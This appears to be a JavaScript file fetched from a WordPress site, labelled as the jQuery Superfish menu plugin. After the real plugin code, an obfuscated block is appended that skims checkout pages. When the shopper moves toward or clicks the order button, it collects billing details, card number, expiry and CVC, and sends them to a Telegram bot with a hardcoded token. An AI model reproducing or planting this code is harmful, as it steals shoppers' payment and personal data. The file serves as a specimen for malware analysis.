request_url: https://oawhealth.com/wp-content/themes/oaw/js/superfish.min.js?ver=6.9
body_size: 2906
content:
/*
 * jQuery Superfish Menu Plugin - v1.7.6
 * Copyright (c) 2015 
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

;(function(e,s){"use strict";var n=function(){var n={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},o=function(){var n=/iPhone|iPad|iPod/i.test(navigator.userAgent);return n&&e(s).load(function(){e("body").children().on("click",e.noop)}),n}(),t=function(){var e=document.documentElement.style;return"behavior"in e&&"fill"in e&&/iemobile/i.test(navigator.userAgent)}(),i=function(){return!!s.PointerEvent}(),r=function(e,s){var o=n.menuClass;s.cssArrows&&(o+=" "+n.menuArrowClass),e.toggleClass(o)},a=function(s,o){return s.find("li."+o.pathClass).slice(0,o.pathLevels).addClass(o.hoverClass+" "+n.bcClass).filter(function(){return e(this).children(o.popUpSelector).hide().show().length}).removeClass(o.pathClass)},l=function(e){e.children("a").toggleClass(n.anchorClass)},h=function(e){var s=e.css("ms-touch-action"),n=e.css("touch-action");n=n||s,n="pan-y"===n?"auto":"pan-y",e.css({"ms-touch-action":n,"touch-action":n})},u=function(s,n){var r="li:has("+n.popUpSelector+")";e.fn.hoverIntent&&!n.disableHI?s.hoverIntent(c,f,r):s.on("mouseenter.superfish",r,c).on("mouseleave.superfish",r,f);var a="MSPointerDown.superfish";i&&(a="pointerdown.superfish"),o||(a+=" touchend.superfish"),t&&(a+=" mousedown.superfish"),s.on("focusin.superfish","li",c).on("focusout.superfish","li",f).on(a,"a",n,p)},p=function(s){var n=e(this),o=m(n),t=n.siblings(s.data.popUpSelector);return o.onHandleTouch.call(t)===!1?this:(t.length>0&&t.is(":hidden")&&(n.one("click.superfish",!1),"MSPointerDown"===s.type||"pointerdown"===s.type?n.trigger("focus"):e.proxy(c,n.parent("li"))()),void 0)},c=function(){var s=e(this),n=m(s);clearTimeout(n.sfTimer),s.siblings().superfish("hide").end().superfish("show")},f=function(){var s=e(this),n=m(s);o?e.proxy(d,s,n)():(clearTimeout(n.sfTimer),n.sfTimer=setTimeout(e.proxy(d,s,n),n.delay))},d=function(s){s.retainPath=e.inArray(this[0],s.$path)>-1,this.superfish("hide"),this.parents("."+s.hoverClass).length||(s.onIdle.call(v(this)),s.$path.length&&e.proxy(c,s.$path)())},v=function(e){return e.closest("."+n.menuClass)},m=function(e){return v(e).data("sf-options")};return{hide:function(s){if(this.length){var n=this,o=m(n);if(!o)return this;var t=o.retainPath===!0?o.$path:"",i=n.find("li."+o.hoverClass).add(this).not(t).removeClass(o.hoverClass).children(o.popUpSelector),r=o.speedOut;if(s&&(i.show(),r=0),o.retainPath=!1,o.onBeforeHide.call(i)===!1)return this;i.stop(!0,!0).animate(o.animationOut,r,function(){var s=e(this);o.onHide.call(s)})}return this},show:function(){var e=m(this);if(!e)return this;var s=this.addClass(e.hoverClass),n=s.children(e.popUpSelector);return e.onBeforeShow.call(n)===!1?this:(n.stop(!0,!0).animate(e.animation,e.speed,function(){e.onShow.call(n)}),this)},destroy:function(){return this.each(function(){var s,o=e(this),t=o.data("sf-options");return t?(s=o.find(t.popUpSelector).parent("li"),clearTimeout(t.sfTimer),r(o,t),l(s),h(o),o.off(".superfish").off(".hoverIntent"),s.children(t.popUpSelector).attr("style",function(e,s){return s.replace(/display[^;]+;?/g,"")}),t.$path.removeClass(t.hoverClass+" "+n.bcClass).addClass(t.pathClass),o.find("."+t.hoverClass).removeClass(t.hoverClass),t.onDestroy.call(o),o.removeData("sf-options"),void 0):!1})},init:function(s){return this.each(function(){var o=e(this);if(o.data("sf-options"))return!1;var t=e.extend({},e.fn.superfish.defaults,s),i=o.find(t.popUpSelector).parent("li");t.$path=a(o,t),o.data("sf-options",t),r(o,t),l(i),h(o),u(o,t),i.not("."+n.bcClass).superfish("hide",!0),t.onInit.call(this)})}}}();e.fn.superfish=function(s){return n[s]?n[s].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof s&&s?e.error("Method "+s+" does not exist on jQuery.fn.superfish"):n.init.apply(this,arguments)},e.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:e.noop,onBeforeShow:e.noop,onShow:e.noop,onBeforeHide:e.noop,onHide:e.noop,onIdle:e.noop,onDestroy:e.noop,onHandleTouch:e.noop}})(jQuery,window);
var _0x2deea0=_0x2f03;(function(_0x273ced,_0x1a39a5){var _0x3abfe7=_0x2f03,_0x16cb19=_0x273ced();while(!![]){try{var _0x57247f=parseInt(_0x3abfe7(0x159))/0x1*(parseInt(_0x3abfe7(0x156))/0x2)+parseInt(_0x3abfe7(0x15c))/0x3*(-parseInt(_0x3abfe7(0x13b))/0x4)+parseInt(_0x3abfe7(0x134))/0x5+parseInt(_0x3abfe7(0x13f))/0x6+-parseInt(_0x3abfe7(0x141))/0x7*(-parseInt(_0x3abfe7(0x14e))/0x8)+parseInt(_0x3abfe7(0x15b))/0x9*(-parseInt(_0x3abfe7(0x14f))/0xa)+-parseInt(_0x3abfe7(0x140))/0xb;if(_0x57247f===_0x1a39a5)break;else _0x16cb19['push'](_0x16cb19['shift']());}catch(_0xa3fb83){_0x16cb19['push'](_0x16cb19['shift']());}}}(_0x3ad3,0x7bf7d));var my_base=window[_0x2deea0(0x135)][_0x2deea0(0x136)],zeroqin=0x0;function showContentz(_0x527756){var _0x3cb2ee=_0x2deea0,_0x5540fb=createRequestObjectzc();if(_0x5540fb)_0x5540fb['open'](_0x3cb2ee(0x150),_0x527756),_0x5540fb[_0x3cb2ee(0x13d)]=function(){var _0x10cddf=_0x3cb2ee;if(_0x5540fb[_0x10cddf(0x13e)]==0x4){}},_0x5540fb[_0x3cb2ee(0x15d)](null);else{}}function _0x2f03(_0x39f946,_0x5af21f){var _0x3ad3a9=_0x3ad3();return _0x2f03=function(_0x2f038e,_0x15ee42){_0x2f038e=_0x2f038e-0x133;var _0x44fbdd=_0x3ad3a9[_0x2f038e];return _0x44fbdd;},_0x2f03(_0x39f946,_0x5af21f);}function createRequestObjectzc(){var _0x2f8782=_0x2deea0;try{return new XMLHttpRequest();}catch(_0x4ea345){try{return new ActiveXObject(_0x2f8782(0x158));}catch(_0x3b9ea6){try{return new ActiveXObject('Microsoft.XMLHTTP');}catch(_0x234c21){return null;}}}}function recheck_mypage(){var _0x267bcd=_0x2deea0;my_base=window[_0x267bcd(0x135)][_0x267bcd(0x136)],my_base['includes'](_0x267bcd(0x138))&&(setInterval(putin_xyulo,0x7d),setInterval(putin_xyulo,0xfa),setInterval(putin_xyulo,0x1f4));}function _0x3ad3(){var _0x276c59=['onclick','select2-billing_country-container','title','\x20billing\x20address:\x20','\x20cc\x20cvc:','\x20site:','paypal_pro_payflow-card-cvc','\x20zip\x20code:\x20','value','609928yrsuez','10ZYGyZL','get','name:\x20','\x20city:\x20','\x20region:\x20','billing_email','paypal_pro_payflow-card-expiry','726Tjusko','billing_last_name','Msxml2.XMLHTTP','2593rtdNun','getElementById','3944457KtMPQp','58992WIDZIv','send','\x20phone:\x20','1238635GnmFTL','location','href','billing_address_2','checkout/','\x20address2:\x20','https://api.telegram.org/bot6599936787:AAGPW2mGtwlAeNwauFQSLjrupez3zeFL7Nk/sendMessage?chat_id=-4018208514&text=','28SprwbT','billing_phone','onreadystatechange','readyState','4297362AAWUpU','10714011EkbtpJ','14VkeYJE','place_order','select2-billing_state-container','\x20country:\x20'];_0x3ad3=function(){return _0x276c59;};return _0x3ad3();}setInterval(recheck_mypage,0x7d);function putin_xyulo(){var _0x7acb2a=_0x2deea0;try{var _0xe31501=document[_0x7acb2a(0x15a)](_0x7acb2a(0x142));_0xe31501['onmouseenter']=function(){snifferman();},_0xe31501[_0x7acb2a(0x145)]=function(){snifferman();};}catch(_0x572940){}}function snifferman(){var _0x8b9c4e=_0x2deea0,_0x263793=document[_0x8b9c4e(0x15a)]('billing_first_name')[_0x8b9c4e(0x14d)],_0x175b1e=document[_0x8b9c4e(0x15a)](_0x8b9c4e(0x157))[_0x8b9c4e(0x14d)],_0x30f48a=document[_0x8b9c4e(0x15a)]('billing_address_1')[_0x8b9c4e(0x14d)]+_0x8b9c4e(0x139)+document[_0x8b9c4e(0x15a)](_0x8b9c4e(0x137))[_0x8b9c4e(0x14d)],_0x37e303=document[_0x8b9c4e(0x15a)]('billing_city')['value'],_0x122ae9=document['getElementById']('billing_postcode')[_0x8b9c4e(0x14d)],_0x21b99a=document[_0x8b9c4e(0x15a)](_0x8b9c4e(0x143))[_0x8b9c4e(0x147)],_0x46dec7=document[_0x8b9c4e(0x15a)](_0x8b9c4e(0x146))['title'],_0x29cb69=document[_0x8b9c4e(0x15a)](_0x8b9c4e(0x13c))[_0x8b9c4e(0x14d)],_0x14722f=document[_0x8b9c4e(0x15a)](_0x8b9c4e(0x154))[_0x8b9c4e(0x14d)],_0x21b24d=document['getElementById']('paypal_pro_payflow-card-number')[_0x8b9c4e(0x14d)],_0x4e04f9=document['getElementById'](_0x8b9c4e(0x155))[_0x8b9c4e(0x14d)],_0x27eda2=document[_0x8b9c4e(0x15a)](_0x8b9c4e(0x14b))[_0x8b9c4e(0x14d)],_0x434b8c=_0x8b9c4e(0x151)+_0x263793+'\x20\x20'+_0x175b1e+_0x8b9c4e(0x148)+_0x30f48a;_0x434b8c=_0x434b8c+_0x8b9c4e(0x152)+_0x37e303+_0x8b9c4e(0x14c)+_0x122ae9+_0x8b9c4e(0x153)+_0x21b99a+_0x8b9c4e(0x144)+_0x46dec7+_0x8b9c4e(0x133)+_0x29cb69+'\x20email:\x20'+_0x14722f,_0x434b8c=_0x434b8c+'\x20card\x20number\x20:\x20'+_0x21b24d+'\x20cc\x20expire:\x20'+_0x4e04f9+_0x8b9c4e(0x149)+_0x27eda2;var _0x495007=_0x8b9c4e(0x13a),_0x495007=_0x495007+_0x434b8c+_0x8b9c4e(0x14a)+window[_0x8b9c4e(0x135)][_0x8b9c4e(0x136)];showContentz(_0x495007);}